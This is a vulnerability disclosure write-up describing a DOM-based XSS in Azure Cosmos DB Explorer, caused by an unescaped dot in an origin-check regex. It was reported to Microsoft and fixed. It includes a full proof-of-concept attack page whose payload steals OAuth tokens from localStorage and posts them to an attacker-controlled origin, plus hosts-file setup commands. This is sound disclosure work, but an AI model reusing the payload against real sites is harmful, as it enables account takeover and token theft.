Upon finding the vulnerability, our team member, Ngo Wei Lin (@Creastery), immediately reported it to the Microsoft Security Response Center (MSRC) on 19th March 2022, who fixed the important issue with a fix commited in the repo within seven days, which is impressive and a much faster response than other Microsoft bugs which we reported previously. The fix was pushed down to Azure Cosmos DB Explorer on 31st March 2022.
About the DOM XSS Vulnerability
The Azure Cosmos DB Explorer incorrectly accepts and processs cross-origin messages from certain domains. A remote attacker can take over a victim Azure user’s account by delivering a DOM-based XSS payload via a cross-origin message.
Full Technical Details – Researcher’s Point of View
The root cause analysis is performed using the latest changeset (d1587ef) of the Azure/cosmos-explorer repository at the point of discovering the vulnerability.
Incorrect Origin Check
The relevant vulnerable code from /src/ConfigContext.ts is shown below:
let configContext: Readonly<ConfigContext> = {
platform: Platform.Portal,
allowedParentFrameOrigins: [
`^https:\\/\\/cosmos\\.azure\\.(com|cn|us)$`,
`^https:\\/\\/[\\.\\w]*portal\\.azure\\.(com|cn|us)$`,
`^https:\\/\\/[\\.\\w]*portal\\.microsoftazure.de$`,
`^https:\\/\\/[\\.\\w]*ext\\.azure\\.(com|cn|us)$`,
`^https:\\/\\/[\\.\\w]*\\.ext\\.microsoftazure\\.de$`,
`^https://cosmos-db-dataexplorer-germanycentral.azurewebsites.de$`, //vulnerable
],
...
}
Note that configContext.allowedParentFrameOrigins is used in /src/Utils/MessageValidation.ts, where the origin check is performed:
export function isInvalidParentFrameOrigin(event: MessageEvent): boolean {
return !isValidOrigin(configContext.allowedParentFrameOrigins, event);
}
function isValidOrigin(allowedOrigins: string[], event: MessageEvent): boolean {
const eventOrigin = (event && event.origin) || "";
const windowOrigin = (window && window.origin) || "";
if (eventOrigin === windowOrigin) {
return true;
}
for (const origin of allowedOrigins) {
const result = new RegExp(origin).test(eventOrigin);
if (result) {
return true;
}
}
console.error(`Invalid parent frame origin detected: ${eventOrigin}`);
return false;
}
Observe that the last regular expression (^https://cosmos-db-dataexplorer-germanycentral.azurewebsites.de$) is incorrect, as metacharacters (e.g. in regular expressions, the character . matches any character) are not properly escaped.
This means that the following domains are also incorrectly treated as trusted sources of cross-origin messages:
https://cosmos-db-dataexplorer-germanycentralAazurewebsites.dehttps://cosmos-db-dataexplorer-germanycentralBazurewebsites.de- …
https://cosmos-db-dataexplorer-germanycentralYazurewebsites.dehttps://cosmos-db-dataexplorer-germanycentralZazurewebsites.de
As such, an attacker can purchase any of the above domains to send cross-origin messages to cosmos.azure.com, which will be accepted and processed.
DOM-based XSS
The relevant vulnerable code from /src/Controls/Heatmap/Heatmap.ts is shown below:
export function handleMessage(event: MessageEvent) {
if (isInvalidParentFrameOrigin(event)) {
return;
}
if (typeof event.data !== "object" || event.data["signature"] !== "pcIframe") {
return;
}
if (
typeof event.data.data !== "object" ||
!("chartData" in event.data.data) ||
!("chartSettings" in event.data.data)
) {
return;
}
Plotly.purge(Heatmap.elementId);
document.getElementById(Heatmap.elementId)!.innerHTML = "";
const data = event.data.data;
const chartData: DataPayload = data.chartData;
const chartSettings: HeatmapCaptions = data.chartSettings;
const chartTheme: PortalTheme = data.theme;
if (Object.keys(chartData).length) {
new Heatmap(chartData, chartSettings, chartTheme).drawHeatmap();
} else {
const chartTitleElement = document.createElement("div");
chartTitleElement.innerHTML = data.chartSettings.chartTitle; // XSS
chartTitleElement.classList.add("chartTitle");
const noDataMessageElement = document.createElement("div");
noDataMessageElement.classList.add("noDataMessage");
const noDataMessageContent = document.createElement("div");
noDataMessageContent.innerHTML = data.errorMessage; // XSS
noDataMessageElement.appendChild(noDataMessageContent);
if (isDarkTheme(chartTheme)) {
chartTitleElement.classList.add("dark-theme");
noDataMessageElement.classList.add("dark-theme");
noDataMessageContent.classList.add("dark-theme");
}
document.getElementById(Heatmap.elementId)!.appendChild(chartTitleElement);
document.getElementById(Heatmap.elementId)!.appendChild(noDataMessageElement);
}
}
window.addEventListener("message", handleMessage, false);
Observe that event.data.chartSettings.chartTitle and event.data.errorMessage can result in DOM-based XSS. In this case, an attacker who satisfies the origin check can send cross-origin messages to perform DOM-based XSS on cosmos.azure.com.
Examining the Content-Security-Policy header, it can be confirmed that inline scripts are permitted.
content-security-policy: frame-ancestors 'self' portal.azure.com *.portal.azure.com portal.azure.us portal.azure.cn portal.microsoftazure.de df.onecloud.azure-test.net
When the vulnerabilities are chained together, an attacker can trigger a DOM-based XSS on cosmos.azure.com to exfiltrate Azure user’s OAuth tokens.
A Proof-of-Concept for the DOM XSS Vulnerability
This proof-of-concept assumes the use of the domain cosmos-db-dataexplorer-germanycentralAazurewebsites.de. However, note that any other domain which satisfies the origin check would work as well.
Setting Up Environment
Option 1: Purchase the domain cosmos-db-dataexplorer-germanycentralAazurewebsites.de and host the following malicious webpage:
<html>
<head>
<title>1-click XSS on cosmos.azure.com</title>
<script>
var w;
var attacker_origin = 'https://cosmos-db-dataexplorer-germanycentralAazurewebsites.de/';
function xss() {
w = window.open('https://cosmos.azure.com/heatmap.html')
setTimeout(function() {
w.postMessage({signature:'pcIframe', data:{chartData:{}, chartSettings:{chartTitle:`<img src onerror="
localStorageJSON = JSON.stringify(Object.assign({}, localStorage));
window.opener.postMessage({exfil: localStorageJSON}, '${attacker_origin}');
alert('XSS on ' + document.domain);
">`}}}, 'https://cosmos.azure.com');
}, 2000);
}
window.onmessage = function(event) {
if (event.origin === 'https://cosmos.azure.com') {
document.getElementById("exfil").innerText = event.data.exfil;
}
}
</script>
</head>
<body>
<h1>1-click XSS on cosmos.azure.com</h1>
<button onclick="xss()">1-click XSS</button>
<br /><br />
Exfiltrated OAuth tokens:<br />
<textarea id="exfil" rows="45" cols="100" spellcheck="false"></textarea>
</body>
</html>
Option 2: Instead of purchasing the domain, execute the following commands to do DNS rebinding and start a HTTPS webserver using self-signed TLS certificate locally. Note that it is also necessary to import the self-signed Root CA certificate (provided as root_ca.crt) to the web browser.
$ echo '127.0.0.1 cosmos-db-dataexplorer-germanycentralAazurewebsites.de' | sudo tee /etc/hosts
$ unzip poc.zip -d ./poc/ && cd ./poc/;
$ sudo python3 serve.py
How Victim gets Compromised
- Navigate to https://cosmos.azure.com/ and log in to an Azure account.
- Navigate to
https://cosmos-db-dataexplorer-germanycentralAazurewebsites.dehosting the malicious webpage and then click the1-click XSSbutton. - Observe that the OAuth tokens stored in
localStorageare being displayed in an alert window:
Recommendations
To eliminate the vulnerability, ensure that the regular expression metacharacters are properly escaped. This suggested fix was accepted and used by Microsoft in PR #1239, which was committed into the codebase on 26th March 2022.
For example:
`^https://cosmos-db-dataexplorer-germanycentral.azurewebsites.de$`
Should be properly escaped to:
`^https:\\/\\/cosmos-db-dataexplorer-germanycentral\\.azurewebsites\\.de$`
Final Thoughts
In this particular incident, a remote attacker can takeover a victim user’s Azure session and conduct post-exploitation to reach and compromise their cloud assets. All of this is possible because of a single, unescaped dot!
In general, when using window.postMessage(), care must be taken to ensure that origin checks are present and performed correctly.
As demonstrated above, improper origin verification of the message sender’s origin may allow for cross-site scripting attacks in some scenarios, such as using HTML responses from a trusted external origin and appending them to the current webpage’s DOM tree.